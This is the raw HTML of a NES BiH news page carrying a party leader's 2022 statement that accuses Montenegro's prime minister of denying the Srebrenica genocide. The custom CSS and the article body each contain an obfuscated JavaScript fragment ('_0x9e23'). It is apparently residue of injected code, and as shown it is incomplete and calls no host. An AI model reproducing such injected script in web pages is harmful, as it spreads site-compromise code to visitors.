rgba(68,68,68,0.06);}.herald-pf-invert .entry-title a:hover .herald-format-icon{background: #0288d1;}.herald-responsive-header{ box-shadow: 1px 0 0 1px rgba(0,0,0,0.15);}.herald-responsive-header,.herald-mobile-nav,.herald-responsive-header .herald-menu-popup-search .fa{color: #000000;background: #ffffff;}.herald-responsive-header a{color: #000000;}.herald-mobile-nav li a{color: #000000;}.herald-mobile-nav li a,.herald-mobile-nav .herald-mega-menu.herald-mega-menu-classic>.sub-menu>li>a{border-bottom: 1px solid rgba(0,0,0,0.15);}.herald-mobile-nav{border-right: 1px solid rgba(0,0,0,0.15);}.herald-mobile-nav li a:hover{color: #fff;background-color: #d8d8d8;}.herald-menu-toggler{color: #000000;border-color: rgba(0,0,0,0.15);}.herald-goto-top{color: #ffffff;background-color: #333333;}.herald-goto-top:hover{background-color: #0288d1;}.herald-responsive-header .herald-menu-popup > span,.herald-responsive-header .herald-search-active > span{color: #000000;}.herald-responsive-header .herald-menu-popup-search .herald-in-popup{background: #ffffff;}.herald-responsive-header .herald-search-input,.herald-responsive-header .herald-menu-popup-search .herald-search-submit{color: #444444;}a.herald-cat-50 , .widget a.herald-cat-50{ color: #0168b2;}.herald-mod-head.herald-cat-50:after{ background:#0168b2; }.herald-mod-head.herald-cat-50 .herald-color { background:#0168b2; }.herald-ovrld .meta-category a.herald-cat-50{ background-color: #0168b2; color: #FFF;}.widget_categories .cat-item-50 .count { background-color: #0168b2;}.herald-fa-colored .herald-cat-50 .fa-post-thumbnail:before { background-color: #0168b2;}.herald-fa-wrapper .meta-category .herald-cat-50 { background-color: #0168b2;}.widget_categories .cat-item-50 a:hover { color: #0168b2;}.herald-site-footer .widget a.herald-cat-50 { color: #0168b2;}li.herald-mega-menu .sub-menu a.herald-cat-50 { color: #0168b2;}.site-title a{text-transform: none;}.site-description{text-transform: none;}.main-navigation{text-transform: uppercase;}.entry-title{text-transform: none;}.meta-category a{text-transform: uppercase;}.herald-mod-title{text-transform: none;}.herald-sidebar .widget-title{text-transform: none;}.herald-site-footer .widget-title{text-transform: none;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}@media(min-width: 1025px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-herald-acc-background-color{ background-color: #0288d1;}.has-herald-acc-color{ color: #0288d1;}.has-herald-meta-background-color{ background-color: #999999;}.has-herald-meta-color{ color: #999999;}.has-herald-txt-background-color{ background-color: #444444;}.has-herald-txt-color{ color: #444444;}.has-herald-bg-background-color{ background-color: #ffffff;}.has-herald-bg-color{ color: #ffffff;}.has-herald-cat-50-background-color{ background-color: #0168b2;}.has-herald-cat-50-color{ color: #0168b2;}.fa-post-thumbnail:before, .herald-ovrld .herald-post-thumbnail span:before, .herald-ovrld .herald-post-thumbnail a:before,.herald-ovrld:hover .herald-post-thumbnail-single span:before { opacity: 0.5; }.herald-fa-item:hover .fa-post-thumbnail:before, .herald-ovrld:hover .herald-post-thumbnail a:before, .herald-ovrld:hover .herald-post-thumbnail span:before{ opacity: 0.6; }@media only screen and (min-width: 1249px) {.herald-site-header .header-top,.header-middle,.header-bottom,.herald-header-sticky,.header-trending{ display:block !important;}.herald-responsive-header,.herald-mobile-nav{display:none !important;}.herald-mega-menu .sub-menu {display: block;}.header-mobile-da {display: none;}}
/*# sourceURL=herald-main-inline-css */
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://nes.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nes.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nes.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nes.ba/wp-json/wp/v2/posts/2392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nes.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nes.ba/?p=2392' />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://nes.ba/wp-content/uploads/2022/01/cropped-logo-NES-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nes.ba/wp-content/uploads/2022/01/cropped-logo-NES-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nes.ba/wp-content/uploads/2022/01/cropped-logo-NES-180x180.png" />
<meta name="msapplication-TileImage" content="https://nes.ba/wp-content/uploads/2022/01/cropped-logo-NES-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body.chrome {
 text-rendering:auto;
}
.herald-sticky,
.herald-goto-top{
    -webkit-transform: translateZ(0);
     transform: translateZ(0);
}body.chrome {
 text-rendering:auto;
}
.herald-sticky,
.herald-goto-top{
    -webkit-transform: translateZ(0);
     transform: translateZ(0);
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2392 single-format-standard wp-embed-responsive wp-theme-herald herald-boxed herald-v_2_6">



	<header id="header" class="herald-site-header">

											<div class="header-top hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				
												<div class="hel-l">
												<nav class="secondary-navigation herald-menu">	
		<ul id="menu-herald-secondary-1" class="menu"><li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://nes.ba/postani-clan/">Postani član</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2065"><a href="#">Newsletter</a></li>
</ul>	</nav>
																															</div>
				
												<div class="hel-r">
											<span class="herald-calendar"><i class="fa fa-calendar"></i>18. Januara 2026.</span>									</div>
				
								
			</div>
		</div>
	</div>
</div>							<div class="header-middle herald-header-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding">
				<span class="site-title h1"><a href="https://nes.ba/" rel="home"><img class="herald-logo no-lazyload" src="https://nes.ba/wp-content/uploads/2022/01/logo-NES.png" alt="NES BiH"></a></span>
	</div>
											</div>
					
										
															<div class="hel-r herald-go-hor">
														<div class="herald-da hidden-xs"></br><img class="alignnone size-full wp-image-2186" src="https://nes.ba/wp-content/uploads/2022/04/NES-banner-720x90px-05.png" alt="" width="721" height="91" /></div>
											</div>
								
					
				
				</div>
		</div>
		</div>
</div>							<div class="header-bottom herald-header-wraper hidden-sm hidden-xs">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-glavni-meni" class="menu"><li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1853"><a href="https://nes.ba/">Home</a><li id="menu-item-2059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2059"><a href="https://nes.ba/category/novosti/">Novosti</a><li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1899"><a href="https://nes.ba/o-nama/">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://nes.ba/uvodna-rijec/">Uvodna riječ</a>	<li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://nes.ba/statut/">Statut</a>	<li id="menu-item-1902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://nes.ba/programski-ciljevi/">Programski ciljevi</a></ul>
<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1903"><a href="https://nes.ba/organi-nes-bih/">Organi NES BiH</a>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906"><a href="https://nes.ba/konvencija/">Konvencija</a></ul>
<li id="menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://nes.ba/predsjednik-nes-bih/">Predsjednik NES BiH</a><li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://nes.ba/predlozi-ideju/">Predloži ideju</a><li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://nes.ba/doniraj/">Doniraj</a><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1873"><a href="https://nes.ba/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://nes.ba/centrala-nes-bih/">Centrala NES BiH</a>	<li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://nes.ba/regionalne-organizacije/">Kantonalne organizacije</a></ul>
</ul>	</nav>													<div class="herald-menu-popup-search">
<span class="fa fa-search"></span>
	<div class="herald-in-popup">
		<form class="herald-search-form" action="https://nes.ba/" method="get">
	<input name="s" class="herald-search-input" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="herald-search-submit"></button>
</form>	</div>
</div>											</div>
					
										
															<div class="hel-r">
															<ul id="menu-herald-social" class="herald-soc-nav"><li id="menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1037"><a target="_blank" href="https://www.facebook.com/NESBIH"><span class="herald-social-name">Facebook</span></a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1040"><a target="_blank" href="https://www.instagram.com/narodnievropskisavezbih/"><span class="herald-social-name">Instagram</span></a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1038"><a target="_blank" href="https://twitter.com/NarodniBih"><span class="herald-social-name">Twitter</span></a></li>
</ul>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>					
	</header>

			<div id="sticky-header" class="herald-header-sticky herald-header-wraper herald-slide hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding mini">
		<span class="site-title h1"><a href="https://nes.ba/" rel="home"><img class="herald-logo-mini no-lazyload" src="https://nes.ba/wp-content/uploads/2022/01/logo-NES.png" alt="NES BiH"></a></span>
</div>											</div>
					
										
															<div class="hel-r herald-go-hor">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-glavni-meni-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1853"><a href="https://nes.ba/">Home</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2059"><a href="https://nes.ba/category/novosti/">Novosti</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1899"><a href="https://nes.ba/o-nama/">O nama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://nes.ba/uvodna-rijec/">Uvodna riječ</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://nes.ba/statut/">Statut</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://nes.ba/programski-ciljevi/">Programski ciljevi</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1903"><a href="https://nes.ba/organi-nes-bih/">Organi NES BiH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906"><a href="https://nes.ba/konvencija/">Konvencija</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://nes.ba/predsjednik-nes-bih/">Predsjednik NES BiH</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://nes.ba/predlozi-ideju/">Predloži ideju</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://nes.ba/doniraj/">Doniraj</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1873"><a href="https://nes.ba/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://nes.ba/centrala-nes-bih/">Centrala NES BiH</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://nes.ba/regionalne-organizacije/">Kantonalne organizacije</a></ul>
</ul>	</nav>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>	
	<div id="herald-responsive-header" class="herald-responsive-header herald-slide hidden-lg hidden-md">
	<div class="container">
		<div class="herald-nav-toggle"><i class="fa fa-bars"></i></div>
				<div class="site-branding mini">
		<span class="site-title h1"><a href="https://nes.ba/" rel="home"><img class="herald-logo-mini no-lazyload" src="https://nes.ba/wp-content/uploads/2022/01/logo-NES.png" alt="NES BiH"></a></span>
</div>
												<div class="herald-menu-popup-search">
<span class="fa fa-search"></span>
	<div class="herald-in-popup">
		<form class="herald-search-form" action="https://nes.ba/" method="get">
	<input name="s" class="herald-search-input" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="herald-search-submit"></button>
</form>	</div>
</div>					
	</div>
</div>
<div class="herald-mobile-nav herald-slide hidden-lg hidden-md">
	<ul id="menu-glavni-meni-2" class="herald-mob-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1853"><a href="https://nes.ba/">Home</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2059"><a href="https://nes.ba/category/novosti/">Novosti</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1899"><a href="https://nes.ba/o-nama/">O nama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://nes.ba/uvodna-rijec/">Uvodna riječ</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://nes.ba/statut/">Statut</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://nes.ba/programski-ciljevi/">Programski ciljevi</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1903"><a href="https://nes.ba/organi-nes-bih/">Organi NES BiH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906"><a href="https://nes.ba/konvencija/">Konvencija</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://nes.ba/predsjednik-nes-bih/">Predsjednik NES BiH</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://nes.ba/predlozi-ideju/">Predloži ideju</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://nes.ba/doniraj/">Doniraj</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1873"><a href="https://nes.ba/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://nes.ba/centrala-nes-bih/">Centrala NES BiH</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://nes.ba/regionalne-organizacije/">Kantonalne organizacije</a></ul>
</ul>	
		
	
	
					<nav class="secondary-navigation herald-menu">	
		<ul id="menu-herald-secondary-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://nes.ba/postani-clan/">Postani član</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2065"><a href="#">Newsletter</a></li>
</ul>	</nav>
						<ul id="menu-herald-social-1" class="herald-soc-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1037"><a target="_blank" href="https://www.facebook.com/NESBIH"><span class="herald-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1040"><a target="_blank" href="https://www.instagram.com/narodnievropskisavezbih/"><span class="herald-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1038"><a target="_blank" href="https://twitter.com/NarodniBih"><span class="herald-social-name">Twitter</span></a></li>
</ul>		
</div>	
    
	<div id="content" class="herald-site-content herald-slide">

	


<div class="herald-section container herald-no-sid">

			<article id="post-2392" class="herald-single post-2392 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti">
			<div class="row">
								
			
<div class="col-lg-9 col-md-9 col-mod-single col-mod-main">
	
	<header class="entry-header">
			<span class="meta-category"><a href="https://nes.ba/category/novosti/" class="herald-cat-50">Novosti</a></span>
		<h1 class="entry-title h1">Ogrešević: Zabraniti Dritanu Abazoviću da se više ikada pojavi u Potočarima</h1>			<div class="entry-meta entry-meta-single"><div class="meta-item herald-date"><span class="updated">11. Jula 2022.</span></div></div>
	</header>		<div class="herald-post-thumbnail herald-post-thumbnail-single">
		<span><img width="990" height="782" src="https://nes.ba/wp-content/uploads/2022/07/download-990x782.jpg" class="attachment-herald-lay-single size-herald-lay-single wp-post-image" alt="" srcset="https://nes.ba/wp-content/uploads/2022/07/download-990x782.jpg 990w, https://nes.ba/wp-content/uploads/2022/07/download-300x237.jpg 300w, https://nes.ba/wp-content/uploads/2022/07/download-768x607.jpg 768w, https://nes.ba/wp-content/uploads/2022/07/download.jpg 1000w" sizes="(max-width: 990px) 100vw, 990px" /></span>
			</div>
	
		<div class="row">

			

			<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="entry-content herald-entry-content">

	
	
				
			
	<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Izjava premijera Crne Gore Dritana Abazovi?a da genocid nije po?injen nad Bošnjacima, nego nad ljudima, nije nespretna, nego svjesno negiranje i relativiziranje genocida po?injenog u Srebrenici. Navodi se u reakciji Nermina Ogreševi?a, predsjednika Narodnog evropskog saveza BiH.</div>
<div dir="auto"></div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">-Abazovi? je ovo izgovorio na mjestu najve?eg zlo?ina u Evropi nakon Drugog svjetskog rata. Svjesno je zanemario suštinu, a to je da je više od osam hiljada ljudi ubijeno zato što su bili muslimani, Bošnjaci, a ne zato što su bili &#8211; neki ljudi.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Genocid je skup krivi?nih djela izvršenih sa namjerom da se potpuno ili djelimi?no uništi nacionalna, etni?ka, rasna ili religiozna grupa, kao takva. Upravo ove kvalifikacije su dokazane u Sudu u Hagu.</div>
<div dir="auto"></div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Šta se krije iza ovih izjava Abazovi?a, koje su direktno negiranje genocida i uvreda žrtvama na mjestu koje je simbol stradanja Bošnjaka, pokazat ?e vrijeme i dalje politi?ko djelovanje Abazovi?a. Zasad je jasno da je on današnji skup u Poto?arima iskoristio za svoje politi?ko djelovanje u Crnoj Gori.</div>
<div dir="auto"></div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Dotad pozivam sve nadležne da Dritanu Abazovi?u zabrane da se više ikada pojavi u Poto?arima – navodi se u reakciji Ogreševi?a.</div>
</div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

	
	
				
				</div>			</div>

			<div id="extras" class="col-lg-12 col-md-12 col-sm-12">
				


	<div id="single-sticky" class="herald-single-sticky herald-single-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12">
				
				
					<div class="herald-sticky-share">
						
						
																			
					</div>

			</div>
		</div>
	</div>					
</div>			</div>

		</div>

</div>

			</div>	
		</article>
	</div>


	</div>

    
	<footer id="footer" class="herald-site-footer herald-slide">

					
<div class="footer-widgets container">
	<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
			</div>
</div>		
					<div class="footer-bottom">
<div class="container">
	<div class="row">
		<div class="col-lg-12">
			
									<div class="hel-l herald-go-hor">
									<div class="herald-copyright">NES BiH</div>
							</div>
			
									<div class="hel-r herald-go-hor">
											<ul id="menu-herald-social-2" class="herald-soc-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1037"><a target="_blank" href="https://www.facebook.com/NESBIH"><span class="herald-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1040"><a target="_blank" href="https://www.instagram.com/narodnievropskisavezbih/"><span class="herald-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1038"><a target="_blank" href="https://twitter.com/NarodniBih"><span class="herald-social-name">Twitter</span></a></li>
</ul>							</div>
			
						
		</div>
	</div>
</div>
</div>	    
	</footer>

			<a href="javascript:void(0)" id="back-top" class="herald-goto-top"><i class="fa fa-angle-up"></i></a>
	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/herald/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://nes.ba/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://nes.ba/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nes.ba/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nes.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 20:30:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"bs_BA"},"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nes.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nes.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nes.ba/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="herald-main-js-extra">
/* <![CDATA[ */
var herald_js_settings = {"ajax_url":"https://nes.ba/wp-admin/admin-ajax.php","rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"1","popup_img":"1","logo":"https://nes.ba/wp-content/uploads/2022/01/logo-NES.png","logo_retina":"https://nes.ba/wp-content/uploads/2022/01/logo-NES.png","logo_mini":"https://nes.ba/wp-content/uploads/2022/01/logo-NES.png","logo_mini_retina":"https://nes.ba/wp-content/uploads/2022/01/logo-NES.png","smooth_scroll":"","trending_columns":"6","responsive_menu_more_link":"","header_ad_responsive":"","header_responsive_breakpoint":"1249"};
//# sourceURL=herald-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nes.ba/wp-content/themes/herald/assets/js/min.js?ver=2.6" id="herald-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"235817182\",\"post\":\"2392\",\"tz\":\"1\",\"srv\":\"nes.ba\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "235817182", "2392" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nes.ba/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nes.ba/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>